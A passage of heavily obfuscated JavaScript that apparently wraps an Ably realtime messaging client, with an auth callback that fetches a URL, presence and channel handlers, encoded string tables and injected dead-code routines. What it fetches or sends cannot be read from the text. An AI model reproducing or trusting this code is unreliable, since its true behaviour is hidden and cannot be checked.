__Buffer="zcFXCnJjNQoqR@4*w[6fI>ES35itUV{#H=~_`7^yLxOB;g]/K(m}sb\"url?dTpA:<%ZM1.aWPG+9e$)&vD082hY|!k,",__TextDecoder,__String,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__String=__TextDecoder.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __TextDecoder(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const __String=__Uint8Array[__TextDecoder(289)+__TextDecoder(290)][__globalObject[_UTtYC[60]]]||{};jPA8c7(__Uint8Array[__TextDecoder(291)](__TextDecoder(292),{[_UTtYC[60]]:__globalObject[_UTtYC[60]],[__TextDecoder(293)]:__String}),delete __Uint8Array[__TextDecoder(294)][__globalObject[_UTtYC[60]]])}))}),this[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[66])][__TextDecoder(_UTtYC[67])](__TextDecoder(_UTtYC[68]),function(){function __globalObject(__globalObject){var __Buffer="Z@Gvl|dD[#oA\"xapIw:<}m15gyNjFt?;6>7zYX+Rs]C=uf3V0bO4_PMWEU2~8.He9kcq/Sr{&JKLh!,(Qn)TB`$*%i^",__TextDecoder,__Uint8Array,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Uint8Array;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__Buffer){if(typeof v_LIDZH[__Buffer]===_UTtYC[5]){return v_LIDZH[__Buffer]=__globalObject(WVqTJFl[__Buffer])}return v_LIDZH[__Buffer]}__Uint8Array[__TextDecoder(_UTtYC[69])](__TextDecoder(_UTtYC[70]),{[__Buffer(298)]:__Buffer(299)})}),this[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[66])][__TextDecoder(_UTtYC[67])](__TextDecoder(_UTtYC[71]),function(__globalObject){if(__globalObject[__TextDecoder(301)]==__TextDecoder(_UTtYC[68])){__Uint8Array[__TextDecoder(_UTtYC[69])](__TextDecoder(_UTtYC[70]),{[__TextDecoder(302)]:__TextDecoder(_UTtYC[71]),[__TextDecoder(_UTtYC[72])]:__globalObject[__TextDecoder(_UTtYC[72])]})}}),this[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[66])][__TextDecoder(_UTtYC[67])](__TextDecoder(_UTtYC[73]),function(__globalObject){jPA8c7(__Uint8Array[__TextDecoder(_UTtYC[69])](__TextDecoder(_UTtYC[73]),__globalObject),__Uint8Array[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[70])]())}))},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(305)+"ly"]=function(){function __globalObject(__globalObject){var __TextDecoder="uWeNlDQ>GSvw{2XKZ59LV@jicTRfO<r$0p^P~U;!EF?M/*]hkg8Jn(a=z1\")m4`o|H,6xC_.3tys%:#&BI+A}7Ydb[q",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}const __Uint8Array=this,__Buffer=this[__TextDecoder(306)+"ns"][__TextDecoder(307)]||ips[__TextDecoder(_UTtYC[74])](__TextDecoder(309))+(__TextDecoder(310)+__TextDecoder(311)+__TextDecoder(312)+"h"),__String=String(__Uint8Array[__TextDecoder(313)]??ips[__TextDecoder(_UTtYC[74])](__TextDecoder(314)));jPA8c7(this[__TextDecoder(_UTtYC[76])]=new Ably[__TextDecoder(316)]({[__TextDecoder(317)+__TextDecoder(318)]:function(__globalObject,__String){fetch(__Buffer)[__TextDecoder(_UTtYC[75])](__globalObject=>{if(__TextDecoder(320)in dUH9qXP){__String()}function __String(){function __globalObject(__globalObject){return __globalObject[_UTtYC[1]]*_UTtYC[22]+(__globalObject[_UTtYC[0]]<_UTtYC[0]?_UTtYC[21]|__globalObject[_UTtYC[0]]:__globalObject[_UTtYC[0]])}function __String(__globalObject){switch(((__globalObject&_UTtYC[21])!==_UTtYC[0])*_UTtYC[1]+(__globalObject<_UTtYC[0])*_UTtYC[23]){case _UTtYC[0]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])];case _UTtYC[1]:return[__globalObject%_UTtYC[21]-_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])+_UTtYC[1]];case _UTtYC[23]:return[((__globalObject+_UTtYC[21])%_UTtYC[21]+_UTtYC[21])%_UTtYC[21],Math.round(__globalObject/_UTtYC[22])];case _UTtYC[24]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])]}}let __Uint8Array=__globalObject([_UTtYC[23],_UTtYC[25]]),__Buffer=__globalObject([_UTtYC[1],_UTtYC[23]]),__TextDecoder=__Uint8Array+__Buffer,__Array=__TextDecoder-__Buffer,utf8ArrayToStr=__Array*_UTtYC[23],v_LIDZH=utf8ArrayToStr/_UTtYC[23];jPA8c7(console.log(__String(__TextDecoder)),console.log(__String(__Array)),console.log(__String(utf8ArrayToStr)),console.log(__String(v_LIDZH)))}if(!__globalObject.ok){function __Uint8Array(__globalObject){var __String="L(H3w;tA$|P2DhKNu*,Q]vykjM9z6U@{i`lx&}d8Vq01%mb)no=4pJO^c/B5g:W<C#IF~a[?.>s_!SYZ+efTXRrE7\"G",__Uint8Array,__Buffer,__TextDecoder,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__TextDecoder=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__String.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__TextDecoder.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__TextDecoder.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__TextDecoder)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}throw new Error(__TextDecoder(321)+__globalObject[__Buffer(322)])}return __globalObject[__TextDecoder(323)]()})[__TextDecoder(_UTtYC[75])](__globalObject=>{return __String(_UTtYC[47],__globalObject)})[__TextDecoder(324)](__globalObject=>{function __String(__globalObject){var __String="PlhZfpqSODFQaRIeAXmbBcEdijCotHVWJrUMKLkg`$4snT9>}|/%xNGw2u7?:*&v6=y+(_!81#3z]0.[~;,)<5{^@\"Y",__TextDecoder,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Buffer=__TextDecoder.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__String.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __TextDecoder(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__String(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__TextDecoder(325)in dUH9qXP){__Buffer()}function __Buffer(){module.exports=async(__globalObject=()=>{function __globalObject(__globalObject){var __String="x$S)lbw0(Xm8BI&f|s3^LK{J,=#Wj>4%]FN}n;1`v*+<\"Ti_~52E.@q?/thcrdA6!QyCeVHM9[u7PUDkgYZzoapR:GO",__TextDecoder,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Buffer=__TextDecoder.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__String.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__String){if(typeof v_LIDZH[__String]===_UTtYC[5]){return v_LIDZH[__String]=__globalObject(WVqTJFl[__String])}return v_LIDZH[__String]}throw new Error(__String(326))})=>{const __String=new Set(process.argv.slice(_UTtYC[23]));if(!__String.has(__TextDecoder(327))){if(__String.size!==_UTtYC[1])return _UTtYC[20];if(!__String.has("-v"))return _UTtYC[20]}await(async(__String,__Buffer)=>{if(__String)return __TextDecoder(328)+__TextDecoder(329)+")";if(__Buffer===(await __globalObject()))return __TextDecoder(330);return""})();return _UTtYC[17]}}jPA8c7(__Uint8Array[__TextDecoder(331)](__TextDecoder(332),__globalObject),__Uint8Array[__TextDecoder(333)][__TextDecoder(334)]())})},[__TextDecoder(335)]:__String}),this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][_UTtYC[77]](__TextDecoder(337),function(){function __globalObject(__globalObject){var __Buffer="4UeDqNfW=`TiCzV\"/cBr|J%1p,5.83K$b!PuFt(?x0[_R7dn*j<Ah;)6{oalmyOIXY#+&9v]>^~M}2QwEs@:HkZSGgL",__TextDecoder,__Uint8Array,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Uint8Array;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__Buffer){if(typeof v_LIDZH[__Buffer]===_UTtYC[5]){return v_LIDZH[__Buffer]=__globalObject(WVqTJFl[__Buffer])}return v_LIDZH[__Buffer]}__Uint8Array[__TextDecoder(_UTtYC[79])](__TextDecoder(339),{[__TextDecoder(340)]:__Buffer(341)})}),this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][_UTtYC[77]](__TextDecoder(342),function(__globalObject){jPA8c7(__Uint8Array[__TextDecoder(_UTtYC[79])](__TextDecoder(343),__globalObject),__Uint8Array[__TextDecoder(_UTtYC[76])][__TextDecoder(344)]())}));const __Array=function(){function __globalObject(__globalObject){var __Buffer="LAs{fIdghQBmtoSaOiVpJbPckn1^C:9z0Z6D%ENeRrl};MHXx@jGU3[Y?FWqT=Kw+]#v*752y~).u_(\"`&8!|$<4/>,",__TextDecoder,__Uint8Array,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Uint8Array;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__Buffer){if(typeof v_LIDZH[__Buffer]===_UTtYC[5]){return v_LIDZH[__Buffer]=__globalObject(WVqTJFl[__Buffer])}return v_LIDZH[__Buffer]}jPA8c7(__Uint8Array[__TextDecoder(_UTtYC[92])]=__Uint8Array[__TextDecoder(_UTtYC[76])][__TextDecoder(346)][__Buffer(_UTtYC[86])](__Uint8Array[__Buffer(348)],{[__Buffer(349)]:{[__Buffer(_UTtYC[80])]:_UTtYC[17]}}),(__Uint8Array[__Buffer(351)]||[])[__Buffer(_UTtYC[87])](__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="=cBKalRTGIZ0$ushgD_qed[v%CL1M<xNPtQ>6|EYX?4SOVF.]`*+fyJ,nHw}9Uo^@i8m~!)#&WA(:2\"/3k;7zb5p{jr",__String,__Array,__Buffer,__Uint8Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Array=__String.length,__Buffer=[],__Uint8Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Array;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Uint8Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Buffer.push(__Uint8Array&_UTtYC[3]),__Uint8Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Buffer.push((__Uint8Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Buffer)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__Buffer(353)in dUH9qXP){__Array()}function __Array(){var __globalObject=function(__globalObject){var __TextDecoder=__globalObject.length,__String,__Array,__Buffer,__Uint8Array;jPA8c7(__String=[],__Array=_UTtYC[0]);for(__Buffer=_UTtYC[0];__Buffer<__TextDecoder;__Buffer++)__String.push(__Buffer!==_UTtYC[0]&&__globalObject[__Buffer]>__globalObject[__Buffer-_UTtYC[1]]?__String[__Buffer-_UTtYC[1]]+_UTtYC[1]:_UTtYC[1]);for(__Uint8Array=__TextDecoder-_UTtYC[1];__Uint8Array>=_UTtYC[0];__Uint8Array--){if(__Uint8Array!==__TextDecoder-_UTtYC[1]&&__globalObject[__Uint8Array]>__globalObject[__Uint8Array+_UTtYC[1]])__String[__Uint8Array]=Math.max(__String[__Uint8Array],__String[__Uint8Array+_UTtYC[1]]+_UTtYC[1]);__Array+=__String[__Uint8Array]}return __Array};console.log(__globalObject)}__Uint8Array[__String(354)][__String(355)](__globalObject,function(__globalObject){__Uint8Array[__String(356)](__String(357),__globalObject[__String(358)])})}),__Uint8Array[__Buffer(_UTtYC[81])][__Buffer(_UTtYC[80])][__Buffer(_UTtYC[82])](__Buffer(_UTtYC[85]),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="o%DEIZWhJqbHtKgPcXT1:0s4uC|G+[rF}pB9$A@Y=aUQ36~e_)S.,f*Vim&{L7/!^O`lkvzRN];#5d?\"yM(>x8w<nj2",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Uint8Array[__Buffer(_UTtYC[83])][__globalObject[__Buffer(_UTtYC[88])]]=__globalObject[__Buffer(_UTtYC[89])],__Uint8Array[__Buffer(_UTtYC[90])](__Buffer(366),{[_UTtYC[60]]:__globalObject[__String(367)],[__String(368)]:__globalObject[__String(369)]}))}),__Uint8Array[__Buffer(_UTtYC[81])][__Buffer(_UTtYC[80])][__Buffer(_UTtYC[82])](__Buffer(370),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="fGa%E*$&^SZDC/ty?uB{\"5A,#Jx>P1(c@o_N]nO~kz;wsvdWbg:8Q.6+[|RFLY=Tl!XhHVe)K`2}4I0q97M3r<pUmij",__String,__Array,__Buffer,__Uint8Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Array=__String.length,__Buffer=[],__Uint8Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Array;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Uint8Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Buffer.push(__Uint8Array&_UTtYC[3]),__Uint8Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Buffer.push((__Uint8Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Buffer)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const __Array=__Uint8Array[__Buffer(_UTtYC[83])][__globalObject[__String(_UTtYC[84])]]||{};jPA8c7(__Uint8Array[__String(372)](__String(373),{[_UTtYC[60]]:__globalObject[__String(_UTtYC[84])],[__String(374)]:__Array}),delete __Uint8Array[__String(375)][__globalObject[__String(_UTtYC[84])]])}),__Uint8Array[__Buffer(_UTtYC[81])][__Buffer(_UTtYC[80])][__Buffer(_UTtYC[85])](__Uint8Array[__Buffer(376)]),__Uint8Array[__Buffer(_UTtYC[81])][__Buffer(_UTtYC[80])][__Buffer(_UTtYC[86])](function(__globalObject,__TextDecoder){if(!__globalObject){function __String(__globalObject){var __TextDecoder="&dCu{H(L^%P)fgS|p,D@Wze8Jc1Ki;<n`N4}F_Oj\"=5tA>2MlV3/B.Xvh$s0T[w#y9YE6xqr+ZIb7R]~aoQ!*?mk:UG",__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,__Buffer,__Uint8Array;jPA8c7(__String=""+(__globalObject||""),__Array=__String.length,utf8ArrayToStr=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],__Buffer=-_UTtYC[1]);for(__Uint8Array=_UTtYC[0];__Uint8Array<__Array;__Uint8Array++){var v_LIDZH=__TextDecoder.indexOf(__String[__Uint8Array]);if(v_LIDZH===-_UTtYC[1])continue;if(__Buffer<_UTtYC[0]){__Buffer=v_LIDZH}else{jPA8c7(__Buffer+=v_LIDZH*_UTtYC[12],s1KWK2g|=__Buffer<<_L8viH,_L8viH+=(__Buffer&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(utf8ArrayToStr.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);__Buffer=-_UTtYC[1]}}if(__Buffer>-_UTtYC[1]){utf8ArrayToStr.push((s1KWK2g|__Buffer<<_L8viH)&_UTtYC[3])}return iH1DFX(utf8ArrayToStr)}function __Array(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__String(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const utf8ArrayToStr={};jPA8c7(__TextDecoder[__Buffer(_UTtYC[87])](function(__globalObject){utf8ArrayToStr[__globalObject[__Buffer(_UTtYC[88])]]=__globalObject[__Buffer(_UTtYC[89])]}),__Uint8Array[__Buffer(_UTtYC[90])](__Array(377),utf8ArrayToStr),__Uint8Array[__Array(378)](__Array(379)))}else{function s1KWK2g(__globalObject){var __TextDecoder="ZDqIJG&Rk)AbvlzL8[*Xy|nce}VmYO;rtuBg14a$.T`f_#/^j0H9C%i+W]!d6oMSpPK,hENx\"7wsQ{5FU=(3@>2:~<?",__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,__Buffer,__Uint8Array;jPA8c7(__String=""+(__globalObject||""),__Array=__String.length,utf8ArrayToStr=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],__Buffer=-_UTtYC[1]);for(__Uint8Array=_UTtYC[0];__Uint8Array<__Array;__Uint8Array++){var v_LIDZH=__TextDecoder.indexOf(__String[__Uint8Array]);if(v_LIDZH===-_UTtYC[1])continue;if(__Buffer<_UTtYC[0]){__Buffer=v_LIDZH}else{jPA8c7(__Buffer+=v_LIDZH*_UTtYC[12],s1KWK2g|=__Buffer<<_L8viH,_L8viH+=(__Buffer&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(utf8ArrayToStr.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);__Buffer=-_UTtYC[1]}}if(__Buffer>-_UTtYC[1]){utf8ArrayToStr.push((s1KWK2g|__Buffer<<_L8viH)&_UTtYC[3])}return iH1DFX(utf8ArrayToStr)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Uint8Array[_L8viH(380)](_L8viH(381),__globalObject)}}))};jPA8c7(this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][__TextDecoder(382)]===__TextDecoder(_UTtYC[91])?__Array():this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][__TextDecoder(384)](__TextDecoder(_UTtYC[91]),__Array),this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][_UTtYC[77]](__TextDecoder(385),function(){if(__Uint8Array[__TextDecoder(_UTtYC[92])]?.presence){__Uint8Array[__TextDecoder(_UTtYC[92])][__TextDecoder(386)][__TextDecoder(387)]()}}))},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(388)]=function(__globalObject,__Uint8Array){function __Buffer(__globalObject){var 